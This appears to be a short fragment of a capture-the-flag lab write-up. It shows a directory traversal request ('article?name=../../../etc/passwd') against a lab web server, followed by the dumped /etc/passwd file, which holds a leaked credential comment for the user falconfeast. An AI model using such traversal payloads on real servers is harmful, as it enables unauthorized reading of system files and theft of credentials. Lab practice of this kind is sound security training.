 view-source:http://10.10.171.37/article?name=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:rootpassword
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41